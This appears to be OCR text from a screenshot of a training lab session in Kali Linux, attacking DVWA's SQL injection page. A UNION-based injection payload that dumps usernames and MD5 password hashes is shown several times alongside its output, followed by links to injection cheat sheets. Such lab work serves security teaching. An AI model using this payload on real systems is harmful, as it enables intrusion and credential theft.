 1 2 3 4 8:31
Kali Linux
Vulnerability: SQL Injectio
10.6.6.100/vulnerabilities/sqli/?id=1'+OR+1%3D1+U
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
XSS (Stored)
DVWA Security
PHP Info
About
Logout
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-she